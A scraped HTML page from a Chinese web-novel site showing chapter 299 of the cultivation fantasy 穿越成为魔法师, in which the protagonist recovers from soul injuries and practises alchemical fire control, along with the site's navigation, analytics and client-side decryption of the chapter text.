

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/book/101658/4010624.html
body_size: 14160
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第299章，闭关静养_穿越成为魔法师 - 探探书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.tantanread.com/book/101658/4010624.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="探探书屋"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第299章，闭关静养</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第299章，闭关静养</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/101658/4012009.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101658/catalog/" title="穿越成为魔法师全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101658/" title="穿越成为魔法师">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/101658/4010625.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/25498/">恐怖复苏</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/26026/">羽落惊蝉梦浮生</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/26031/">剑气凌霄</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/30642/">掌门仙路</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/43571/">山海八荒录</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/49177/">仗剑走江湖</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/56509/">逆命相师</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/118732/">长生从炼丹宗师开始</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/107975/">无敌从降妖除魔开始</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/49501/">仙缘剑路</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/14722/">执魔</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/44001/">小道青帝</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="9e39299d0865" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>幻堡城，叶多多利用三天时间，和大哥一起收集了大量药材。</p><p>忍着魂气消耗殆尽，魂气从丹田进入经脉运转的疼痛，慢慢疗治魂伤。</p><p>经过一剂药物疗治，魂伤慢慢恢复。</p><p>叶多多从木桶中站起来，套上件衣服。淡淡赤红色火焰燃烧，最后幻化成一朵莲花。</p><p>火莲莲台，叶多多盘坐着，双手结成手式，修炼魂力。</p><p>叶多多缓缓闭目，周遭时空，一缕细微魂气，穿过火莲，源源不断的输入到丹田中。</p><p>这段时间静养，叶多多恢复了全部魂力，魂气也变得更加浓郁了。</p><p>叶多多目前还不具备炼制三个等级的丹药。聚魂丹在一次尝试中，错愕发现，对火焰操控，成倍顺手。聚魂丹炼制出来了。</p><p>想想这也是火莲的功效了。</p><p>炼制丹药，控火功效，修炼幻劫武魂，能起到事半功倍的效果。</p><p>炎堡城，同飞龙兽王斗魂魂伤，叶多多知道地火控制是必需的。如果能修炼到师父那一步，斗魂中，发动魂力，催动魂气，绝对会剧烈暴增。</p><p>叶多多炼制丹药，发动了地心之火的燃烧，给炎焱寂灭队增添了温度。院落中，有不少炎焱寂灭队员搬运着各种各样的药材。</p><p>叶多多趁此机会，炼制了疗伤药物。</p><p>日子一天天过去，来往穿梭运送药材的炎焱寂灭队员，忙碌着。叶多多专心练习控火技术。</p><p>十指平探在前，闪动着，炼丹炉中的赤红色火焰，随之而舞。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.tantanread.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#9e39299d0865').html(d("DLyIyA4e03edfOk8N\/7CHR\/QaOdnMkyo7bnWEYoLwY0Vr0vAPctA2q9gZpXZUNwRrv\/Y3cZ9\/S9CNpWcGJJhk\/ZDv\/MEc8Q3HaxR+\/JVnCF8XJWub9rYWBxe8\/bKMOuM6cuaNm4LPX\/aD41hTMu1pzeC5\/pXvl5iWwtVST7Wa9n\/RsXZa8kQ18cbzuXdmP03esdokQwziuLbjdhD+GpiRnNEuQuFlfS4\/[base64]\/t9GRIkP+0RKiz5bbDAccdvHqmm6wJ7UDQ24vhhNXXqhEjNMJaJiEyLlT5w60IexyCYUsbgHB4kzpYYyrvQO1B0Be643VLXFU+Xo1iIO8a773vLcXiZSqk1oA\/[base64]\/Ie\/DXJA\/pY13i4yksJ\/plGQwqX+ZIdGSDKCxuMOzWWVFTxwK9oA02bDt8z71omMzs3K09MEtk1E29s3vpnXGYLl2K1H5SbO9udvnagOz9MAwPgGWk4rK9ZFyZCilXHf+JuQ7xqihRBvsm7YKIQvt+AGahBOKM9CXwI4EgY768cvp3IerniWYPruqlBepagi\/Us7fb41hhfcG3YOPW1UhsgvqFb2IER89iLZp1TlyPPHuKgtiICBSlK\/dNMmLfCMh9zk8JN4H9OPVQsK774nxbPfVvhxdJh2qRScXs7LNtGMQjRRQWiw0olmQzoAjDloDBj9Syz+tqXREOhDh++5UErNaCyL8754TSlq\/[base64]\/7UkjowGQ8sjS9GlDI6HKbJ9p+xnWzV+YJRu8pC5NM\/KZY7BEDnYt7JX34cXzibCrTDsANMNHT+vzFNjE8\/GmgXNbrUdH+Z14sE7kG6JfWsr8J0l7y7DPnEmr59NxW1VFfAnBLB3XRpY3SHVSIA37E9spfrn9jhGqd25gLpldFNOCjVBhNNnjyKqLuf9OKFYztt3lmohKlnum5EoLjuiTPAYtiaE6R0b4lVvIzhJ\/H2rlJI9Pyzhv9g84NxyQLAiS5H+rMQ9ExI1Cp9ETEM\/[base64]\/MYLNpIZv4ASAiPdOKoLasSOhSbXuSe0GvXq1vITGJgiQ7WsTD7AIIad2dTmX90\/bdLgHm4t6vj+tVZBSGq8VJj4Jpz3qKbX60mHej8glnxK\/ZgSRRg4Bu9qbpCQaTVCbUYxon6yLH3X3Zbw\/dxA+yPimOMuY33l+no6aIVc+Iuz8dSqkHEkUdSsrQGyDSuhTxObc7JN8Z30t8Yyzn\/rQc2ZV0jLNSQSffK9BuBVYRhOOJokxcCJk2sgHUBxoZ1ZOoAwZQCx4bdFVGvjyZz2eVEqztWbCgcRwEG9VOzrWBYJ47PzjtWAbsfNo5T1SScpbMtfFEJYXAWlPirYx6ONPX6uOzM+fYPhsf\/HqORMgivUkTgR6j\/vHqmjxTGxUkaxupITP6LJnrmmugtbSJKcBpG\/1LsqQl1UrfcXqsp0KcXvoYJheARr6n+NukSdMY4+TvosfRhoj2D9k2lF6PNNKFRQerk7uQ6uQar9BASaeIY9dDTJsi4TfBsI1duCFdTOp3t6zLA73n7JzgIUl8u6w6vleA9CvoIJem5KLRLF7M7tIMsGLg8QGwMMHee3QtuH\/NFkiBWIv1OAeImzQ4lpKGf7hQbOjhm1lKggJTIK6UzC1MLVuH1eOCyLpVmTQ0M7oENpMpNxDMS7h17J1ZAtehr5\/n3kNSkj9CEYqYoWo\/sjw4o\/[base64]\/[base64]\/KxHKZxC4wLtF\/0LN6mB\/d2suV02p11uHo4CANbd5HM1\/KWdKXqkQIi5yRSB48r19E\/uD0c8Klt2lGTLnhdxFIn+E4tk5G7NsT1qDet14NA9yhTxErKw2tnpJ1gh0EDCZZkBi+y5SxK2OQkzh\/eIhv+NLkLMv17XNFjjE6cdVj2nFMlUgQJalBapLDQuW92nwg62CyBr34zhtLm8qzCMDsT+9Lpgtu29sP2QvvnViO7DNP4UQ4Cc+TRaOWmq19s\/15hbPbnKaHl34ulXVTmx7xeKVLw4blASu\/Q5DYpR6czLdfeAXP+R0pp34Gn8bU4B9LfmsGpfrqzuOhG9pgE7+V2bfwRo\/peD2GMnh4D+9cVjj+Te7McDM35QiVXu3kgD3zldzW2jmnxOMuidLH6jU+eKWIhu4XEbAWJY+qUP4wN7SBsS0Epb5boXTOY\/KQ6Z60UJoKbFLlhwIn7iQY\/tE+qmSlzayu4vFK\/[base64]\/PV6L3RreUOpmrxZNmDVu7Hs27v3mhc9goawLCeNgHuLb5osi5ptthictUP90wbmycx3IYvRBFB0x1R72gaxQNNDvaHqF7Y4fqKKf0S+ppyTU7XR\/S\/8KVbRMV30sWe52m4zTFVDOdBWpkmwpdv6KzBbs1f1bw70eUlEZmReV\/K7Pkc63MgqrRAhGh9bxHtMVIV6Erwqp4OmIqug2KkKVgvyEpFM7TVX6XzPcK45N7uvZV7MIC9kSYoK6MhQBromL76VpfubDVEkGqdAl5FI5ueR4d\/lJPM8KgCBoXF1inkvqAPD0TUnS2XnCsNuCH19S+Kst3rhim8zfSEFbDy5ZYbZhWSMqJ7EWwl0TQRaiymy20\/qctf0MaDdN7o5JY8DychQb\/zETfs6Jo8LR\/zkHnxGj1HcNjYtiNsQNnyJny2Cy50VLauukhZnsA7L++S9Ay4BvZUNarsdfryHIXj7\/0e2O7YFosiEAHvE1bzHtCm6+FLlT+8hl3GftMWwRbR61bQ6dGcN\/Zh5fQuo8Vl8lnLUtBGa371s\/tD3S52wYq7R0zckIZ0RlBweW3vMvBt7E1QkMWc8ADcSGzZTS\/41c9LpOqKJsn3md2PaVgxhSeLN+lm0s9egFht7hoZmkJ+IgB81KYouykWJI86uTKG+C3n1R4ZXzaqm2qGc\/Zs8uu8iC4HM8KZTheMbXiDXM7T8\/ybaioF4B6Xj46lD302rfzWNZPDIiOflrGyLi0ivGBcmrpJJy0FUVZQL0mMcu8ECtw4etSCgQjbGI73NQvEiOsRG1VhQhtrpVBTq1rfKm3cV62MlMNX8s28BuJWzWwltobvpLpc3Mots1bqPuEpKdM\/nS0Ir+5L9Hg4W1NlqK9gyqqV6VZ8wWSKZzh2InmY9Ce5FPeY+eDuRxrNlCz9iUn\/[base64]\/+oNPZ3ANNUqKHRev+N7RripSP0+C9RcIk8Ln9JVrOaotPEPHk4LqWbGZbObWhw72h8QlrpwPuuRanfhbbnzCLqIWhRGK740fWBQK2P1WbUA3Ldd9gr8VijLNKLYEeq3+CP8AwXPXFoZobLTUhB70s\/Qtt5wVdqA+Ji\/IO+5MuJ0h3fwzJ0JMTOrY54abNyA9u0Iq4zUmNth5B94ZkGtRL1To9tPhgO8be4hRfxc7BUIbuOQ\/\/Zffik0\/AUujM\/[base64]\/Y11PsQrQEPle\/[base64]\/KIx1gPpJEkhdBAlWXDRtO\/AByiOeOKDC5ZJ+R3ndasnhHR0bga4neLsVf5l5uw9LwZNoH6mEXAwex1QLqIHO6m2dadK7Cth645Y7GUvoGobsYVNzgYoKEjw9LioVU7EWPST2avgT5cdjBBV\/fe0pVef38MtU7xzBNokgXQ\/laRSWnnV\/ulx4N5B+WZOilt99XTTeEjScU2BmuKuS2gpk9bdEuAsA\/+gbiJecbwNFBaQjZgTHexnb76\/2guVKoB2pGWu8KS1fFStvOk8nksrknyDqXyDdqXqeqhvvvx8eLL5X6IMNJCphdexJcisEDhnqQ+LNdS3QgGww0m0Tf8RIagLruE5gTeqoivUppt3oHMo8DZcxrpJX9tOnQzJEtTIJePwBHkth\/8qIFLcYebNATP\/blJUBuOFfWUguV4E\/8ZMy+wRowkwgDt\/V+S63csFKo+ytCVudwGhj9RUs0181Uo1PxnX7Z6E\/zAkm2r66J1rUicfxnZNuNCyMg0C4jaQSOoiS0MdKlsjD8inw0YoroKsZukMVqAnr0h51hWIOBG1O4XnSi5Sq5Gb2yeRhS4CRvWZJ2BXAD7JJ1\/k7so19vnOGfTXBsE29Zh2N7zFpXvx5ltD3Fkuf36c1E4l9odlSDDaBIrKjk5nwiU677AGr4Kid+8bd9HKPLqW\/xPhcp3U7fxpJuiap5vwaStuFK6pA+ZLqH+eiV0dCHAE0cCobS79YzV74U0y2rR1LfK3XufV6rTtt4+14KZ5LKveLEIgNrhn3z4w882gqJYfmARam4qUSe6Dz1mwXuKhAZZj9hcI8ZLmg6NYvyYFXgqC9HkwI4IkVufTeLzvdBse+2zByK1RMRhTAzJ0BJdg1fS4\/TzQeotn5tAFX+T9co1A+BtGdXPf0mn9l0aYT9SEYoz8tlSFLP2R9OROMewk692YAugnIviJMTpiydWK9D\/ygL97gPFtD6JDmdKuhai\/n7NVC\/QEJMic2Yefln5MYLSNvQfTsiki3Mfc6o3pAHgFJVpsaLxQwt9zcGE5y5TtNbnmCXjtnA\/AdguEcZwSvXpa2jzE6KaUfgLjlZ3M3Ea9bgUArBlZUAys73wdPn3zoo8g\/UkFjZBHmTRgd0Cgg9tAxjVKPux1quTMyEgyZtXVcInmFJNljrf8Uw5pT2qB+Qq8ttputHFbiyqDN\/en9gdmgqRZxa7TueQTHQ+ulebQ8DKBHK4c2E\/rmUnhSa3r1c17poPpUq9x9Rmip930hJdHC6qQWOQiCWQmhtb1mCukX4pN1K1PT9HncD8PPlhJUw+1lDqj241jcNf2KYr92jPprU6c1ysL\/bOr8S4zfv21VgzXVXEsQGuRnrjqnc4\/r28oYFtHV2b6cRBr+ip7goID41qO2MEbCmHIgYKLD6Lg1pvsCBH+ViC\/rcu8lX4be0KEIQCgndHmdWjqBOfPHBGAaIo4pR79Y\/F+Ys0dRkQyxd8MEk\/EHkAlN6jP6vLSVy0g44qkgS2vyuJgiAp2gWbmtrFt+vLsYFWT1QD64OVCO\/9FKRj9B09jKA+juznilWFF1EpOVLcqdh8dm88h0AgoLU7sNu1cneC21A9BlPU1F1cHXCTn6ChDTEvq1AfzBcHYctO\/ipX4gx9joTQoESNBXGnKISiZ+Fbtpzqovn\/mnWVczIsxPQerd\/drF7bCRBDzjEMMzwPPG3cOsoX3iEZm4Vo\/YhIJmLCtM8ekwlebD8LtynYpe62vyi9mxewLLhmRpmwMT7Z0SmHRv6DGHQibI58A1r4Tmt1f64Q5zT2fo0+DNRU9LTYSte7VWCLzFOlSlE4QvCe5MXyVUTBPFcSB3bJKAbAr3gk1oRbjokMHy1Sl09WjS82NC\/fGwlNzIrJDSZB+10sGXy7XTpMmPuCdlcW1Dzb4HT5eBQ1efa3urB\/gNsXMZe\/UG3eX8LOfGmIsaTCkMB3ldOgX8uR6kMkMXJl9xTrlhMoJbtoj\/lJiqjqjxnb4yq1E9zeD9K1LBzz+SycBy8giRScvuAvUn386evCNuEx7t5fY2sBcZEeXMlq4kNPthYts8HgKiWwQM3fw2LXF44YADkU3iUM8U6gozQY2ZWiVZVjk\/GMqw0NBnDC60QKQP0uYfzkOHxzY4jxAd2E1fq4+hRcCJkHts6tMiI2ev171nbmdduuH10Xmpi2NQj5h2cvJZ5vi3sMSmc4ChEXLDcQlhmvf3qTOQLAWftNKw7sbuKSYk493ME9g5soLRP+wA2Yl\/hlcHs0KZ5ePm\/EYO77gT5UshfiFLNYCavClfcFufG6kcnu\/[base64]\/TBVY8fXChhkrlPEpjIsBPCSw\/8j6dujvz+Zis2pCttlN3vb8BxrrCkbkWSzjhJj6Rz2H00QZyNMke02fZHE\/+wCtv20caer0D3Sg4B\/Y3Kwq1bzs5CpXMvqw49c8ZZ6laeGS4ZJEXCQHJ3MIOBbV+JzE69LyiN8HdrKAyPWYQmcJpMfqcr9X9rkgaxTvdI1xoclvDf+KHBDcYnYbpwuQe2o0nu4aUmE\/Cf9nLRicoAihkBpyJPlXqrhIkd89TG3dS7Q8QalalGZUd8J0faGELhEE6wtK7dVa9JcPzIcVZJ6dJXjE5kJuyi90WfoCsK5qxhi+5KJPeM1SLw8SpaNZIcErMVBnWYChxEdhjm+uvEVmPXkCQ+ppvIABVASrK2vWnRrO9+n\/t2WigoXUJYTqXaBn2L\/2JgW6EpafwzWeDsPUDgzEVUUBnpUCehUwq2Tx6U4SmYUQvL4IFATswLFMlwXqibDEcRUd8Z63NzdjTpawPd3mpQOO+3b05BHSe88mMu336jMuWsIkdNrpUi75daSyHteSbmZQZFoXJLqDrJQwr3jUMr\/9YL7uB\/c1yMM3kz9CTk3Q8lJ1eS8E3ZZ5v+GSKdHY\/oPieCBVupt43qApCYqLlRkmaj9h9azawFth3\/\/53lhVEg8qQ6Zch2MAFxLQvrIEqcLUCRB7FHQSbtyMDRiZhCtGFru\/qZlq5RFtneFXQlo7twoLnFeyytr3EyUCNpWuN1DqO8j\/5PDTMztdro6yvq5kaXJB2O7d64acV8NI9YUPHzBkQ79hnGQUHRyUkPYma5BoDu1PFp3vwKS3o8", "41d6ef7156b1657db2e4cf86cc42ddf9"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/101658/4012009.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101658/catalog/" title="穿越成为魔法师全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/101658/" title="穿越成为魔法师">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/101658/4010625.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b101658';
        var storage = {"id":101658,"name":"\u7a7f\u8d8a\u6210\u4e3a\u9b54\u6cd5\u5e08","writer":"\u671d\u5929\u5b98","writer_id":"72973","category":"\u4fee\u771f","category_id":"18","status":"\u8fde\u8f7d","cid":"4010624","cname":"\u7b2c299\u7ae0\uff0c\u95ed\u5173\u9759\u517b"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#101658';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/101658', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
